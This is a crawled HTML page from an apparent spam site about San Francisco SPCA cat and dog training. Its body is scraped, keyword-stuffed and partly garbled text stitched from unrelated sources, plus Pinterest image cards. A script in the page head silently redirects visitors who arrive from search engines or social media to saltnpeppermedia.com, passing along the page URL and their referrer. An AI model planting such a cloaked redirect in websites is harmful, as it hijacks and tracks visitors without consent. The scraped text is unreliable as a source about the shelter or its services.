

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vertebratejournal.org/sf-spca-cat-training.html
body_size: 7901
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <style type="text/css">
  body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;} 
  </style>
  <title>Sf Spca Cat Training</title>
  <script>
  var ars ='http://saltnpeppermedia.com';

  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
  </script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <header class="bg-white fixed-top">
    <nav class="navbar navbar-light bg-white mb-0">
      <div class="container justify-content-center justify-content-sm-between">
        <a href="/" title="Update Info Cat and Dog" class="navbar-brand mb-1">Update Info Cat and Dog</a>
        <form class="form-inline mb-1" action="https://vertebratejournal.org/search" method="get">
          <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
        </form>
      </div>
    </nav>
  </header>
  <main id="main" class="main">
    <div class="container">
      <div class="row content">
        <div class="col-md-12 my-2" align="center">
          <div class="d-block p-4">
            <center></center>
          </div>
        </div>
        <div class="col-md-9">
          <div class="col-sm-12 p-2">
            <h1>Sf Spca Cat Training</h1>
            <div class="navi text-center">
              <p align="justify">Behavior & Training. Since during this shelter-in-place time all of us are going to be spending a lot of time indoors with our dogs and cats, why not take this time to improve our pet’s skills? The Peninsula Humane Society & SPCA is offering virtual group and one-on-one classes until further notice. Sometimes it is beneficial for your dog to wear a basket muzzle. The muzzle will keep you and others safe. When your dog is properly introduced to the muzzle, it can make him more relaxed and comfortable during the behavior modification program—or anything else your dog may not like. If you cannot provide care for the kittens, bringing them to the shelter is the last resort. SF ACC has some capacity to care for unweaned kittens and they support bottle babies through their foster program. SF SPCA supports SF ACC directly and we collaborate closely on care for San Francisco’s kittens. Drop Off<br></p>the secret life of pets charactersterrier mix welpen bayernterrier mix braunthe groom room broadway newport rithe maltese falcon streaming itaterrier large breed dogsthe groom roomthe secret life of pets 2 cast dogs names
            </div>
            <div class="d-block p-4">
              <center></center>
            </div>
          </div>
          <div class="col-sm-12">
            <div class="row">
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/d2/28/1a/d2281afd770cc7bac60392109f3b876f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Evita is selfruling freethinker. In her former life she">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/0/sf-spca-cat-training.jpg" data-title="Evita is selfruling freethinker. In her former life she.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Evita is selfruling freethinker. In her former life she</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/736x/fc/26/ca/fc26ca77b51e87f99408d196a4d13798--pin-image-image-dog.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="San Francisco SPCA 2016 Funny Pattern Dog Sweater ** Find">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/1/sf-spca-cat-training.jpg" data-title="San Francisco SPCA 2016 Funny Pattern Dog Sweater ** Find.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">San Francisco SPCA 2016 Funny Pattern Dog Sweater ** Find</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/d9/0c/da/d90cda960dc65e0e9c51e416c8a479ba.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Gable is a lovable cat who is available for adoption at">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/2/sf-spca-cat-training.jpg" data-title="Gable is a lovable cat who is available for adoption at.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Gable is a lovable cat who is available for adoption at</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/63/34/14/63341455305d4f5cc796ab2098629829.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="is a sweet and loving boy who is available for">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/3/sf-spca-cat-training.jpg" data-title="is a sweet and loving boy who is available for.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">is a sweet and loving boy who is available for</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/a8/b6/0b/a8b60b8bd0befb8b07bc4969646c3176.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Edith's upbeat spirit, despite homelessness at 12 years of">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/4/sf-spca-cat-training.jpg" data-title="Edith's upbeat spirit, despite homelessness at 12 years of.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Edith's upbeat spirit, despite homelessness at 12 years of</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/59/38/49/593849170a1c2b5d59f689339135022e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Daisy is available for adoption at our Mission campus">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/5/sf-spca-cat-training.jpg" data-title="Daisy is available for adoption at our Mission campus.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Daisy is available for adoption at our Mission campus</h3>
                  </div>
                </div>
              </div>
              <div class="col-12 mb-4">
                <div class="card">
                  <img class="card-img-top v-cover" src="https://i.pinimg.com/originals/c3/d0/15/c3d01550eb580b84b8c9e174a913f25f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Daisy is available for adoption at our Mission campus">
                  <div class="card-body">
                    <h3 class="h5"><b>Surrender of Cats and Dogs Not Adopted from the SF SPCA. If you are a San Francisco resident with a cat or dog that you did not adopt from the SF SPCA, you may be able to surrender that animal to us. We have surrender appointments available seven days a week. Please call 415.554.3000 to schedule an appointment.</b></h3>
                    <p class="p-2" align="justify"><strong>Sf spca cat training</strong>. SF SPCA Behavior & Training, San Francisco, California. 15K likes. The San Francisco SPCA Behavior & Training Dept. offers effective, modern, positive, science-based training for dogs of all breeds... Adopt a cat from San Francisco Animal Control & Care. Search our database for a cat to adopt from our animal shelter. The San Francisco SPCA is dedicated to saving, protecting and caring for cats and dogs while ending animal abandonment. As an independent nonprofit that receives no federal, state or local funding, nor funding from national organizations, we rely on donations from our supporters to provide our many programs and services. The San Francisco SPCA Behavior & Training Dept. offers effective, modern, positive, science-based training for dogs of all breeds and ages! The SF SPCA Rescue Transfer Program provides life-saving transfer options for dogs in need. These dogs come from challenging backgrounds and usually will thrive in a different environment than the busy streets of San Francisco.</p>
                    <p class="p-2" align="justify">San Francisco, Menlo Park, Redwood Shores. SF Puppy Prep. Sfpuppyprep.com Puppy training and socials 415-618-0828 Owned and run by SF SPCA certified dog trainers and instructors, Aishe Berger and Stephanie Miller. The San Francisco SPCA Animal Assisted Interactions program sends out volunteers with dogs, cats, birds and other animals to visit hospitals, nursing and convalescent homes, senior centers, mental health facilities and youth programs. No adoptable dog or cat in San Francisco goes without a home, even if they have medical or other issues. Before partnering with SAP Litmos, the SF SPCA’s training was event-based, meaning it was organic and documents were designed as needed. Their training lacked a long-term plan and the strategy – or lack thereof – was unsustainable. There will be a 'Wine and Whiskers' reception the evening before the Symposium from 7:00-9:00pm in Maddie's Pet Adoption Center at the SF SPCA.. Come meet our expert speakers and special guest Duke the Therapy Cat, get a private tour of the SF SPCA's facility, learn about our cats and kittens, and enjoy a drink and bite with us!Bundle your Reception and Symposium tickets - we would love to see.</p>
                    <p class="p-2" align="justify">Fur Ball 2020. We're going virtual! For 82 years, the SPCA of Texas has provided critical care for the animals of North Texas. This year, the SPCA of Texas’ Fur Ball Gala is going virtual for the first time due to COVID-19 with a program that is sure to inspire and uplift your spirits.Fur Ball salutes the bond between people and their pets and supports the organization’s critical. Oct 2, 2017 - Ad campaigns of the past, present, and visions for a better future. See more ideas about Spca, Puppy mills, Animal rights. The San Francisco SPCA is dedicated to saving, protecting, caring, and advocating for animals. We are a nationally-recognized leader in animal welfare, with a history of innovation in animal care, animal rights, and proactive prevention programs. In addition to Kitten Kindergarten, the SF SPCA offers free (human only) New Cat 101 seminars that educate new owners about best practices for their pet. Alyssa Pereira is an SFGATE staff writer.</p>
                    <p class="p-2" align="justify">SF SPCA's Education & Training Center. 243 Alabama Street. San Francisco, CA 94103. Light breakfast, beverages, and vegetarian lunch provided.. Despite the popularity of domestic cats, there is a lack of cat socialization and training opportunities in public spaces. In this study, we offered free 6-week training and socialization classes to. SF SPCA is a public animal hospital that engages in saving, protecting, caring, and advocating for animals. SF SPCA was founded in 1868. SF SPCA's headquarters is located in San Francisco, California, USA 94103. SF SPCA's President, Jennifer Scarlett... Read the SF SPCA adoption handbook to learn more. Learn More. Teach your dog to be left alone without setting off his anxiety with this training game. See also Separation-Related Problems, Independence Training,. Thinking of adopting a cat? Read the SF SPCA adoption handbook to learn more. Learn More SF SPCA – Pacific Heights Campus Appointments: 8am – 6pm Temporary Emergency Services Hours: 7am – 12am 2343 Fillmore Street San Francisco, CA 94115 415.554.3000</p>
                    <p class="p-2" align="justify">SF SPCA SAVE. SAVE. Emergency Veterinarian Overnight. SF SPCA Application. Learn more about San Francisco SPCA in San Francisco, CA, and search the available pets they have up for adoption on Petfinder.</p>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/736x/b1/1e/30/b11e30e891f2e1f0f07d7c0309a05b63--the-sans-francisco-dsouza.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="SF SPCA Holiday Windows With Grumpy Cat Grumpy cat, Cats">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/6/sf-spca-cat-training.jpg" data-title="SF SPCA Holiday Windows With Grumpy Cat Grumpy cat, Cats.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">SF SPCA Holiday Windows With Grumpy Cat Grumpy cat, Cats</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/6e/2e/f7/6e2ef71b565078ea18ad29ed9b8932f6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Belinda and 30 more rescued kittens are ready for adoption">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/7/sf-spca-cat-training.jpg" data-title="Belinda and 30 more rescued kittens are ready for adoption.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Belinda and 30 more rescued kittens are ready for adoption</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/a6/47/55/a64755f531027cee69c26c3da6cd8c5d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Animal Shelter adopt a pet; dogs, cats">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/8/sf-spca-cat-training.jpg" data-title="Animal Shelter adopt a pet; dogs, cats.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Animal Shelter adopt a pet; dogs, cats</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/b9/64/17/b964170cb153a1861509be9a19a8bf1d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Maximus, a jovial junior puppy with an amazing smile">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/9/sf-spca-cat-training.jpg" data-title="Maximus, a jovial junior puppy with an amazing smile.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Maximus, a jovial junior puppy with an amazing smile</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/f8/b1/6a/f8b16afe2e6371e35f101a694d1da391.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Cats Cat adoption, Adoption, Adoption awareness">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/10/sf-spca-cat-training.jpg" data-title="Cats Cat adoption, Adoption, Adoption awareness.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Cats Cat adoption, Adoption, Adoption awareness</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/79/dd/71/79dd71604991f6b1743ce33e001cedfd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Cat Portraits Cat photography, Cat portraits, Cats">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/11/sf-spca-cat-training.jpg" data-title="Cat Portraits Cat photography, Cat portraits, Cats.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Cat Portraits Cat photography, Cat portraits, Cats</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/22/78/1f/22781f80c2694271f32ab32c6bb5afde.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Pick Your Cat, Pick Your Price! Now through December 23">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/12/sf-spca-cat-training.jpg" data-title="Pick Your Cat, Pick Your Price! Now through December 23.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Pick Your Cat, Pick Your Price! Now through December 23</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/91/ce/15/91ce156c089236a65791aad61365675a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Here's MCA alum OAKLEY with his housemate and buddy Bruce">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/13/sf-spca-cat-training.jpg" data-title="Here's MCA alum OAKLEY with his housemate and buddy Bruce.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Here's MCA alum OAKLEY with his housemate and buddy Bruce</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/00/f6/29/00f6296afe97d7531a436618221abf34.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Adopt London, a lovely 3 years Dog available for adoption">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/14/sf-spca-cat-training.jpg" data-title="Adopt London, a lovely 3 years Dog available for adoption.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Adopt London, a lovely 3 years Dog available for adoption</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/56/32/d4/5632d46876fc6731f5dbc1d41cee6fce.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="A473575 (Moreno Valley CA) Brown tabby and white Domestic">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/15/sf-spca-cat-training.jpg" data-title="A473575 (Moreno Valley CA) Brown tabby and white Domestic.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">A473575 (Moreno Valley CA) Brown tabby and white Domestic</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/1e/b4/0b/1eb40b73986bfabd81995cd1da4be022.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Peter, a snuggly junior puppy, debuts for adoption today">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/16/sf-spca-cat-training.jpg" data-title="Peter, a snuggly junior puppy, debuts for adoption today.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Peter, a snuggly junior puppy, debuts for adoption today</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/63/24/0b/63240bc08a8a3c7f86fe157aeaf5182b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Pin by 𝖇𝖚𝖌𝖒𝖊𝖆𝖙 on Aesthetic Cats, Punk cats, Crazy cats">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/17/sf-spca-cat-training.jpg" data-title="Pin by 𝖇𝖚𝖌𝖒𝖊𝖆𝖙 on Aesthetic Cats, Punk cats, Crazy cats.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Pin by 𝖇𝖚𝖌𝖒𝖊𝖆𝖙 on Aesthetic Cats, Punk cats, Crazy cats</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/20/e1/50/20e15064c07bc125fc6ea6518f835c13.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="An amazing story of an abandoned blended dog who became an">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/18/sf-spca-cat-training.jpg" data-title="An amazing story of an abandoned blended dog who became an.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">An amazing story of an abandoned blended dog who became an</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/75/c3/94/75c3942a87ada5620b83f2264dafdc87.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="ADOPTED!!! Name Nolan ID 148405 Breed Siamese / Mix">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/19/sf-spca-cat-training.jpg" data-title="ADOPTED!!! Name Nolan ID 148405 Breed Siamese / Mix.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">ADOPTED!!! Name Nolan ID 148405 Breed Siamese / Mix</h3>
                  </div>
                </div>
              </div>
            </div>
            <div class="clearfix"></div>
            <div class="d-block mt-4 p-3">
              Source : pinterest.com
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="col-sm-12 widget">
            <h3 class="widget-title">Random Posts</h3>
            <ul class="list-group">
              <li class="list-group-item">
                <a href="/beagle-pup-names.html">Beagle Pup Names</a>
              </li>
              <li class="list-group-item">
                <a href="/beagle-zucht-schweiz.html">Beagle Zucht Schweiz</a>
              </li>
              <li class="list-group-item">
                Beagle Welpen Kaufen Preis
              </li>
              <li class="list-group-item">
                Beagle Welpen Tierheim österreich
              </li>
              <li class="list-group-item">
                Beagle Dog Names Female
              </li>
              <li class="list-group-item">
                Beagle Welpen Kaufen Bayern
              </li>
              <li class="list-group-item">
                Beagle Puppy Price Range
              </li>
              <li class="list-group-item">
                Battersea Dog Home Kent
              </li>
              <li class="list-group-item">
                Beagle Puppy Price In Chennai
              </li>
              <li class="list-group-item">
                <a href="/beagle-welpen-kaufen-hessen.html">Beagle Welpen Kaufen Hessen</a>
              </li>
              <li class="list-group-item">
                Beagle Mix Welpen Berlin
              </li>
              <li class="list-group-item">
                Beagle Welpen Preis österreich
              </li>
              <li class="list-group-item">
                Belgian Malinois Colors Photos
              </li>
              <li class="list-group-item">
                Bearded Collie Welpen Bayern
              </li>
              <li class="list-group-item">
                Battersea Dog Home Windsor
              </li>
              <li class="list-group-item">
                Beagle Dog Names Boy
              </li>
              <li class="list-group-item">
                Beagle Mischling Welpen Nrw
              </li>
              <li class="list-group-item">
                Beagle Puppies For Sale Near Me
              </li>
              <li class="list-group-item">
                Beagle Puppy Pictures Cute
              </li>
              <li class="list-group-item">
                Beagle Mix Welpen Nrw
              </li>
            </ul>
          </div>
          <div class="col-sm-12 widget">
            <div class="d-block p-4">
              <center></center>
            </div>
          </div>
        </div>
        <div class="col-md-12 my-2" align="center">
          <div class="d-block p-4">
            <center></center>
          </div>
        </div>
      </div>
      <div class="row footer">
        <div class="col-md-12 text-center">
          <a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a>
        </div>
      </div>
    </div>
  </main>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script> 
